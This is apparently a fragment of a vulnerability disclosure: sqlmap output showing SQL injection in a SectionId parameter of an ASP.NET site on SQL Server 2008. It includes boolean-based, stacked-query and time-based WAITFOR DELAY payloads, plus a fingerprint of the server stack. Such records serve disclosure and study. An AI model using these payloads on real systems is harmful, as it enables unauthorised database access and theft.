 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SectionId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SectionId=3c369f17-81db-48c6-8b8f-be12707a99f5' AND 1311=1311 AND '
mwjs'='mwjs
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SectionId=3c369f17-81db-48c6-8b8f-be12707a99f5'; WAITFOR DELAY '0:0
:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SectionId=3c369f17-81db-48c6-8b8f-be12707a99f5' WAITFOR DELAY '0:0:
5'--
---
[17:29:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org